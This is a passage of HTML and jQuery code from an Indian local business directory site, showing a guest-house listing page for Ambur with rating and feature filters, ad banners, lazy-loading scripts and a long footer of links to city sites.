																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/s1.png " class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://amburads.com" title="Ambur Ads" target="_blank">
											<img src="https://amburads.com/assets/advertise/s1.png " class="img-responsive center" alt="Ambur Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b1.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Guest-house">
									<input type="hidden" id="area" value="Ambur ">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://amburads.com" title="Ambur Ads" target="_blank">
													<img src="https://amburads.com/assets/advertise/b2.png" class="img-responsive center" alt="Ambur Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://amburads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://amburads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://amburads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://amburads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://amburads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://amburads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://amburads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://amburads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://amburads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://amburads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://amburads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://amburads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://amburads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://amburads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://amburads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/Ambur /Hotel-Reservation" title="Hotels in Ambur ">Hotel Reservation</a> </li>

											<li> <a href="https://amburads.com/Ambur /Education" title="Hospitals in Ambur ">Education</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Food-Delivery" title="Food Delivery in Ambur ">Food Delivery</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Matrimony" title="Matrimony in Ambur ">Matrimony</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Tour-Travels-Booking" title="Tour & Travels Booking in Ambur ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://amburads.com/job" title="Jobs Portal in Ambur ">Jobs Portal</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Movie-Tickets-Booking" title="Movie Tickets Booking in Ambur ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Handyman" title="Handyman in Ambur ">Handyman</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Professional-Services" title="Professional Services in Ambur ">Professional Services</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /News" title="News / Media in Ambur ">News / Media</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Ecommerce" title="Ecommerce in Ambur ">Ecommerce</a> </li>
											
										
											<li> <a href="https://amburads.com/Ambur /School" title="School in Ambur ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Ambur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Ambur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Ambur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Ambur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Ambur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Ambur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Ambur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Ambur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Ambur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Ambur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Ambur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Ambur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Ambur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Ambur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Ambur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Ambur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Ambur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Ambur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Ambur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Ambur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Ambur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Ambur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Ambur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Ambur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Ambur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Ambur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Ambur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Ambur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Ambur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Ambur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Ambur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Ambur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Ambur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Ambur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Ambur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Ambur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Ambur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Ambur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Ambur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Ambur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Ambur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Ambur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Ambur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Ambur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Ambur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Ambur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Ambur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Ambur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Ambur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Ambur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Ambur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Ambur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Ambur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Ambur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Ambur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
